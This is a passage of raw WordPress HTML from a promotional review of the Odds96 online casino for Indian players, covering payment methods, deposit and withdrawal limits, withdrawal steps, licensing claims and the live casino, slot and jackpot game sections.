src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20506'%3E%3C/svg%3E" alt="odds96 payment " class="wp-image-10016" data-lazy-srcset="/wp-content/uploads/2022/01/image-31-1536x960-1-1024x506.png 1024w, /wp-content/uploads/2022/01/image-31-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-31-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-31-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-31-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-31-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-31-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-31-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-31-1536x960-1-1024x506.png"><noscript><img width="1024" height="506" src="/wp-content/uploads/2022/01/image-31-1536x960-1-1024x506.png" alt="odds96 payment " class="wp-image-10016" srcset="/wp-content/uploads/2022/01/image-31-1536x960-1-1024x506.png 1024w, /wp-content/uploads/2022/01/image-31-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-31-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-31-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-31-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-31-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-31-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-31-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <ul>                       <li>eWallets: PayTM, Mobikwik, PhonePe, Astropay, Freecharge, Ola, Reliance Jio,</li>                       <li>Bank Transfers: UPI, Netbanking, IMPS,</li>                       <li>Bank Cards: RuPay, Visa, Mastercard.</li>                     </ul>                     <p><strong>Deposit Limits</strong></p>                     <p>The minimum limit for deposit is INR 300, while you can deposit up to a maximum amount of INR 1,00,000. Using Astropay, the minimum deposit limit is INR 400, while you can deposit up to a maximum amount of INR 1,50,000.</p>                     <h3>Odds96 Withdrawal</h3>                     <p>You need to follow these steps to withdraw the balance money from your account. Bettors need to verify their account and make one deposit to withdraw the funds from their account.</p>                     <p><strong>Step 1</strong>&#8211; Click on your profile icon in the yellow circle from the top right corner.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="505" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20505'%3E%3C/svg%3E" alt="odds96 withdrawl" class="wp-image-10018" data-lazy-srcset="/wp-content/uploads/2022/01/image-32-1536x960-1-1024x505.png 1024w, /wp-content/uploads/2022/01/image-32-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-32-1536x960-1-768x379.png 768w, /wp-content/uploads/2022/01/image-32-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-32-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-32-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-32-1536x960-1-274x135.png 274w, /wp-content/uploads/2022/01/image-32-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-32-1536x960-1-1024x505.png"><noscript><img width="1024" height="505" src="/wp-content/uploads/2022/01/image-32-1536x960-1-1024x505.png" alt="odds96 withdrawl" class="wp-image-10018" srcset="/wp-content/uploads/2022/01/image-32-1536x960-1-1024x505.png 1024w, /wp-content/uploads/2022/01/image-32-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-32-1536x960-1-768x379.png 768w, /wp-content/uploads/2022/01/image-32-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-32-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-32-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-32-1536x960-1-274x135.png 274w, /wp-content/uploads/2022/01/image-32-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step 2</strong>&#8211; Go to the Balance section.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20506'%3E%3C/svg%3E" alt="odds96 withdrawl" class="wp-image-10019" data-lazy-srcset="/wp-content/uploads/2022/01/image-33-1536x960-1-1024x506.png 1024w, /wp-content/uploads/2022/01/image-33-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-33-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-33-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-33-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-33-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-33-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-33-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-33-1536x960-1-1024x506.png"><noscript><img width="1024" height="506" src="/wp-content/uploads/2022/01/image-33-1536x960-1-1024x506.png" alt="odds96 withdrawl" class="wp-image-10019" srcset="/wp-content/uploads/2022/01/image-33-1536x960-1-1024x506.png 1024w, /wp-content/uploads/2022/01/image-33-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-33-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-33-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-33-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-33-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-33-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-33-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step3</strong>&#8211; Click on Withdraw against the Available Funds section. The withdrawal will be processed in your account.&nbsp;</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20507'%3E%3C/svg%3E" alt="odds96 payment" class="wp-image-10020" data-lazy-srcset="/wp-content/uploads/2022/01/image-34-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-34-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-34-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-34-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-34-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-34-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-34-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-34-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-34-1536x960-1-1024x507.png"><noscript><img width="1024" height="507" src="/wp-content/uploads/2022/01/image-34-1536x960-1-1024x507.png" alt="odds96 payment" class="wp-image-10020" srcset="/wp-content/uploads/2022/01/image-34-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-34-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-34-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-34-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-34-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-34-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-34-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-34-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Odds96 Withdrawal Methods</strong></p>                     <ul>                       <li>eWallets: PayTM, Astropay,</li>                       <li>Bank Transfers: UPI, Netbanking, IMPS.</li>                     </ul>                     <p><strong>Odds96 Withdrawal Limit</strong></p>                     <p>The minimum withdrawal limit using IMPS and PayTM is INR 1,000, while UPI and Net Banking are INR 400. The maximum withdrawal limit is INR 1,00,000.</p>                     <h3>Odds96 India App Review&nbsp;</h3>                     <p>The Odds96 casino app still needs to be introduced by the casino operators. Once the Odds96 betting app is in place, you can bet on the go. You can open the website in your mobile browser to play the games until then.</p>                     <h3>Is Odds96 Safe?</h3>                     <p>Odds96 Betting India holds the Curacao eGaming license. All types of software available at Odds96, including Odds96, come appropriately licensed and makes betting safe on the platform. The RNG system generates outcomes in online casino games, ensuring zero human interference. Odds96 keeps in constant touch with the regulatory authorities to ensure compliance with the rules of the specific jurisdictions. Also, it has strict policies against money laundering.</p>                     <h4>Software:</h4>                     <p>Odds96 Casino India manages to offer such a wide range of betting options owing to top-class software providers. Ezugi, Authentic Gaming, Vivo gaming, and Bet games are some of the Live casino providers. The slot providers include names like Microgaming, RedTiger Gaming, Pragmatic Play, Yggdrasil etc.</p>                     <h3>Odds96 Live Casino</h3>                     <p>The classy live casino at Odds96 will make you reminisce about a real-life casino. The live dealers are all set to welcome players to hit the bet buttons.&nbsp;</p>                     <p>You will visit an exciting range of live casino games at Odds96 casino in a range of different variations, including Namaste Roulette with Indian live dealers.&nbsp;</p>                     <p>Enter into the world of exciting live dealer games and get going on a winning spree, but before that, go on reading this Odds96 casino review for detailed information on the site.</p>                     <p><strong>Roulette</strong></p>                     <p>Have you ever heard of Portomaso Roulette or Oracle Roulette? Play some unique Live Roulette games with Odds96 casino and win with every spin.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="582" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20582'%3E%3C/svg%3E" alt="odds96 casino" class="wp-image-10021" data-lazy-srcset="/wp-content/uploads/2022/01/image-35-1536x960-1-1024x582.png 1024w, /wp-content/uploads/2022/01/image-35-1536x960-1-300x171.png 300w, /wp-content/uploads/2022/01/image-35-1536x960-1-768x437.png 768w, /wp-content/uploads/2022/01/image-35-1536x960-1-70x40.png 70w, /wp-content/uploads/2022/01/image-35-1536x960-1-56x32.png 56w, /wp-content/uploads/2022/01/image-35-1536x960-1-141x80.png 141w, /wp-content/uploads/2022/01/image-35-1536x960-1-238x135.png 238w, /wp-content/uploads/2022/01/image-35-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-35-1536x960-1-1024x582.png"><noscript><img width="1024" height="582" src="/wp-content/uploads/2022/01/image-35-1536x960-1-1024x582.png" alt="odds96 casino" class="wp-image-10021" srcset="/wp-content/uploads/2022/01/image-35-1536x960-1-1024x582.png 1024w, /wp-content/uploads/2022/01/image-35-1536x960-1-300x171.png 300w, /wp-content/uploads/2022/01/image-35-1536x960-1-768x437.png 768w, /wp-content/uploads/2022/01/image-35-1536x960-1-70x40.png 70w, /wp-content/uploads/2022/01/image-35-1536x960-1-56x32.png 56w, /wp-content/uploads/2022/01/image-35-1536x960-1-141x80.png 141w, /wp-content/uploads/2022/01/image-35-1536x960-1-238x135.png 238w, /wp-content/uploads/2022/01/image-35-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Baccarat</strong></p>                     <p>Odds96 casino India hosts a few but exciting Baccarat variants. If you haven’t had a chance to play Baccarat yet, it is a great time to do that.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="581" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20581'%3E%3C/svg%3E" alt="odds96 live baccarat" class="wp-image-10022" data-lazy-srcset="/wp-content/uploads/2022/01/image-36-1536x960-1-1024x581.png 1024w, /wp-content/uploads/2022/01/image-36-1536x960-1-300x170.png 300w, /wp-content/uploads/2022/01/image-36-1536x960-1-768x436.png 768w, /wp-content/uploads/2022/01/image-36-1536x960-1-70x40.png 70w, /wp-content/uploads/2022/01/image-36-1536x960-1-450x254.png 450w, /wp-content/uploads/2022/01/image-36-1536x960-1-56x32.png 56w, /wp-content/uploads/2022/01/image-36-1536x960-1-141x80.png 141w, /wp-content/uploads/2022/01/image-36-1536x960-1-238x135.png 238w, /wp-content/uploads/2022/01/image-36-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-36-1536x960-1-1024x581.png"><noscript><img width="1024" height="581" src="/wp-content/uploads/2022/01/image-36-1536x960-1-1024x581.png" alt="odds96 live baccarat" class="wp-image-10022" srcset="/wp-content/uploads/2022/01/image-36-1536x960-1-1024x581.png 1024w, /wp-content/uploads/2022/01/image-36-1536x960-1-300x170.png 300w, /wp-content/uploads/2022/01/image-36-1536x960-1-768x436.png 768w, /wp-content/uploads/2022/01/image-36-1536x960-1-70x40.png 70w, /wp-content/uploads/2022/01/image-36-1536x960-1-450x254.png 450w, /wp-content/uploads/2022/01/image-36-1536x960-1-56x32.png 56w, /wp-content/uploads/2022/01/image-36-1536x960-1-141x80.png 141w, /wp-content/uploads/2022/01/image-36-1536x960-1-238x135.png 238w, /wp-content/uploads/2022/01/image-36-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Blackjack</strong></p>                     <p>Try a hand of Blackjack and see if you can beat the dealer at Blackjack live tables at Odds96. Some of the best and professional live dealers offer exciting game variants.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="582" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20582'%3E%3C/svg%3E" alt="odds96 live blackjack" class="wp-image-10023" data-lazy-srcset="/wp-content/uploads/2022/01/image-37-1536x960-1-1024x582.png 1024w, /wp-content/uploads/2022/01/image-37-1536x960-1-300x171.png 300w, /wp-content/uploads/2022/01/image-37-1536x960-1-768x437.png 768w, /wp-content/uploads/2022/01/image-37-1536x960-1-70x40.png 70w, /wp-content/uploads/2022/01/image-37-1536x960-1-56x32.png 56w, /wp-content/uploads/2022/01/image-37-1536x960-1-141x80.png 141w, /wp-content/uploads/2022/01/image-37-1536x960-1-238x135.png 238w, /wp-content/uploads/2022/01/image-37-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-37-1536x960-1-1024x582.png"><noscript><img width="1024" height="582" src="/wp-content/uploads/2022/01/image-37-1536x960-1-1024x582.png" alt="odds96 live blackjack" class="wp-image-10023" srcset="/wp-content/uploads/2022/01/image-37-1536x960-1-1024x582.png 1024w, /wp-content/uploads/2022/01/image-37-1536x960-1-300x171.png 300w, /wp-content/uploads/2022/01/image-37-1536x960-1-768x437.png 768w, /wp-content/uploads/2022/01/image-37-1536x960-1-70x40.png 70w, /wp-content/uploads/2022/01/image-37-1536x960-1-56x32.png 56w, /wp-content/uploads/2022/01/image-37-1536x960-1-141x80.png 141w, /wp-content/uploads/2022/01/image-37-1536x960-1-238x135.png 238w, /wp-content/uploads/2022/01/image-37-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Live Table Games</strong></p>                     <p>Odds96 also features a few of the all-time-favourite Indianised versions of classic card games for Indian players. You can play games such as <a href="/andar-bahar/" data-wpel-link="internal">Andar Bahar</a>, Teen Patti, OTT Andar Bahar, and many exciting variants of Poker from the Live Table Games section.&nbsp;</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="584" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20584'%3E%3C/svg%3E" alt="0dds96 live table games" class="wp-image-10024" data-lazy-srcset="/wp-content/uploads/2022/01/image-38-1536x960-1-1024x584.png 1024w, /wp-content/uploads/2022/01/image-38-1536x960-1-300x171.png 300w, /wp-content/uploads/2022/01/image-38-1536x960-1-768x438.png 768w, /wp-content/uploads/2022/01/image-38-1536x960-1-70x40.png 70w, /wp-content/uploads/2022/01/image-38-1536x960-1-56x32.png 56w, /wp-content/uploads/2022/01/image-38-1536x960-1-140x80.png 140w, /wp-content/uploads/2022/01/image-38-1536x960-1-237x135.png 237w, /wp-content/uploads/2022/01/image-38-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-38-1536x960-1-1024x584.png"><noscript><img width="1024" height="584" src="/wp-content/uploads/2022/01/image-38-1536x960-1-1024x584.png" alt="0dds96 live table games" class="wp-image-10024" srcset="/wp-content/uploads/2022/01/image-38-1536x960-1-1024x584.png 1024w, /wp-content/uploads/2022/01/image-38-1536x960-1-300x171.png 300w, /wp-content/uploads/2022/01/image-38-1536x960-1-768x438.png 768w, /wp-content/uploads/2022/01/image-38-1536x960-1-70x40.png 70w, /wp-content/uploads/2022/01/image-38-1536x960-1-56x32.png 56w, /wp-content/uploads/2022/01/image-38-1536x960-1-140x80.png 140w, /wp-content/uploads/2022/01/image-38-1536x960-1-237x135.png 237w, /wp-content/uploads/2022/01/image-38-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Other Table Games</strong></p>                     <p>Odds96 also has a rich casino lobby of popular table games, along with live games.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20506'%3E%3C/svg%3E" alt="odds96 games" class="wp-image-10025" data-lazy-srcset="/wp-content/uploads/2022/01/image-40-1536x960-1-1024x506.png 1024w, /wp-content/uploads/2022/01/image-40-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-40-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-40-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-40-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-40-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-40-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-40-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-40-1536x960-1-1024x506.png"><noscript><img width="1024" height="506" src="/wp-content/uploads/2022/01/image-40-1536x960-1-1024x506.png" alt="odds96 games" class="wp-image-10025" srcset="/wp-content/uploads/2022/01/image-40-1536x960-1-1024x506.png 1024w, /wp-content/uploads/2022/01/image-40-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-40-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-40-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-40-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-40-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-40-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-40-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <figure class="wp-block-image size-large">                       <img width="1024" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20507'%3E%3C/svg%3E" alt="odds96 Roulette" class="wp-image-10026" data-lazy-srcset="/wp-content/uploads/2022/01/image-39-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-39-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-39-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-39-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-39-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-39-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-39-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-39-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-39-1536x960-1-1024x507.png"><noscript><img width="1024" height="507" src="/wp-content/uploads/2022/01/image-39-1536x960-1-1024x507.png" alt="odds96 Roulette" class="wp-image-10026" srcset="/wp-content/uploads/2022/01/image-39-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-39-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-39-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-39-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-39-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-39-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-39-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-39-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <figure class="wp-block-image size-large">                       <img width="1024" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20507'%3E%3C/svg%3E" alt="Odds96 Blackjack" class="wp-image-10028" data-lazy-srcset="/wp-content/uploads/2022/01/image-41-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-41-1536x960-1-300x149.png 300w, /wp-content/uploads/2022/01/image-41-1536x960-1-768x381.png 768w, /wp-content/uploads/2022/01/image-41-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-41-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-41-1536x960-1-161x80.png 161w, /wp-content/uploads/2022/01/image-41-1536x960-1-272x135.png 272w, /wp-content/uploads/2022/01/image-41-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-41-1536x960-1-1024x507.png"><noscript><img width="1024" height="507" src="/wp-content/uploads/2022/01/image-41-1536x960-1-1024x507.png" alt="Odds96 Blackjack" class="wp-image-10028" srcset="/wp-content/uploads/2022/01/image-41-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-41-1536x960-1-300x149.png 300w, /wp-content/uploads/2022/01/image-41-1536x960-1-768x381.png 768w, /wp-content/uploads/2022/01/image-41-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-41-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-41-1536x960-1-161x80.png 161w, /wp-content/uploads/2022/01/image-41-1536x960-1-272x135.png 272w, /wp-content/uploads/2022/01/image-41-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Slot Games</strong></p>                     <p>Exciting slot games from top-class software providers are all set to woo you at the Odds96 slots section. Do not miss the offered arcade games too.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="508" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20508'%3E%3C/svg%3E" alt="Odds96 Slot Games" class="wp-image-10029" data-lazy-srcset="/wp-content/uploads/2022/01/image-42-1536x960-1-1024x508.png 1024w, /wp-content/uploads/2022/01/image-42-1536x960-1-300x149.png 300w, /wp-content/uploads/2022/01/image-42-1536x960-1-768x381.png 768w, /wp-content/uploads/2022/01/image-42-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-42-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-42-1536x960-1-161x80.png 161w, /wp-content/uploads/2022/01/image-42-1536x960-1-272x135.png 272w, /wp-content/uploads/2022/01/image-42-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-42-1536x960-1-1024x508.png"><noscript><img width="1024" height="508" src="/wp-content/uploads/2022/01/image-42-1536x960-1-1024x508.png" alt="Odds96 Slot Games" class="wp-image-10029" srcset="/wp-content/uploads/2022/01/image-42-1536x960-1-1024x508.png 1024w, /wp-content/uploads/2022/01/image-42-1536x960-1-300x149.png 300w, /wp-content/uploads/2022/01/image-42-1536x960-1-768x381.png 768w, /wp-content/uploads/2022/01/image-42-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-42-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-42-1536x960-1-161x80.png 161w, /wp-content/uploads/2022/01/image-42-1536x960-1-272x135.png 272w, /wp-content/uploads/2022/01/image-42-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <figure class="wp-block-image size-large">                       <img width="1024" height="505" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20505'%3E%3C/svg%3E" alt="Odds96 Slot Games" class="wp-image-10030" data-lazy-srcset="/wp-content/uploads/2022/01/image-43-1536x960-1-1024x505.png 1024w, /wp-content/uploads/2022/01/image-43-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-43-1536x960-1-768x379.png 768w, /wp-content/uploads/2022/01/image-43-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-43-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-43-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-43-1536x960-1-274x135.png 274w, /wp-content/uploads/2022/01/image-43-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-43-1536x960-1-1024x505.png"><noscript><img width="1024" height="505" src="/wp-content/uploads/2022/01/image-43-1536x960-1-1024x505.png" alt="Odds96 Slot Games" class="wp-image-10030" srcset="/wp-content/uploads/2022/01/image-43-1536x960-1-1024x505.png 1024w, /wp-content/uploads/2022/01/image-43-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-43-1536x960-1-768x379.png 768w, /wp-content/uploads/2022/01/image-43-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-43-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-43-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-43-1536x960-1-274x135.png 274w, /wp-content/uploads/2022/01/image-43-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Jackpot Games</strong></p>                     <p>Brace up well before you head to the Odds96 Jackpot section. With a huge variety of jackpot games, you never know if the next winner is you. Are you all set to betting now after going through the fascinating Odds96 casino review.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20506'%3E%3C/svg%3E" alt="Odds96 Jackpot Games" class="wp-image-10031" data-lazy-srcset="/wp-content/uploads/2022/01/image-44-1536x960-1-1024x506.png 1024w, /wp-content/uploads/2022/01/image-44-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-44-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-44-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-44-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-44-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-44-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-44-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-44-1536x960-1-1024x506.png"><noscript><img width="1024" height="506" src="/wp-content/uploads/2022/01/image-44-1536x960-1-1024x506.png" alt="Odds96 Jackpot Games" class="wp-image-10031" srcset="/wp-content/uploads/2022/01/image-44-1536x960-1-1024x506.png 1024w, /wp-content/uploads/2022/01/image-44-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-44-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-44-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-44-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-44-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-44-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-44-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <figure class="wp-block-image size-large">                       <img width="1024" height="515" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20515'%3E%3C/svg%3E" alt="Odds96 Jackpot Games" class="wp-image-10032" data-lazy-srcset="/wp-content/uploads/2022/01/image-45-1536x960-1-1024x515.png 1024w, /wp-content/uploads/2022/01/image-45-1536x960-1-300x151.png 300w, /wp-content/uploads/2022/01/image-45-1536x960-1-768x387.png 768w, /wp-content/uploads/2022/01/image-45-1536x960-1-79x40.png 79w, /wp-content/uploads/2022/01/image-45-1536x960-1-64x32.png 64w, /wp-content/uploads/2022/01/image-45-1536x960-1-159x80.png 159w, /wp-content/uploads/2022/01/image-45-1536x960-1-268x135.png 268w, /wp-content/uploads/2022/01/image-45-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-45-1536x960-1-1024x515.png"><noscript><img width="1024" height="515" src="/wp-content/uploads/2022/01/image-45-1536x960-1-1024x515.png" alt="Odds96 Jackpot Games" class="wp-image-10032" srcset="/wp-content/uploads/2022/01/image-45-1536x960-1-1024x515.png 1024w, /wp-content/uploads/2022/01/image-45-1536x960-1-300x151.png 300w, /wp-content/uploads/2022/01/image-45-1536x960-1-768x387.png 768w, /wp-content/uploads/2022/01/image-45-1536x960-1-79x40.png 79w, /wp-content/uploads/2022/01/image-45-1536x960-1-64x32.png 64w, /wp-content/uploads/2022/01/image-45-1536x960-1-159x80.png 159w, /wp-content/uploads/2022/01/image-45-1536x960-1-268x135.png 268w, /wp-content/uploads/2022/01/image-45-1536x960-1.png 1536w" 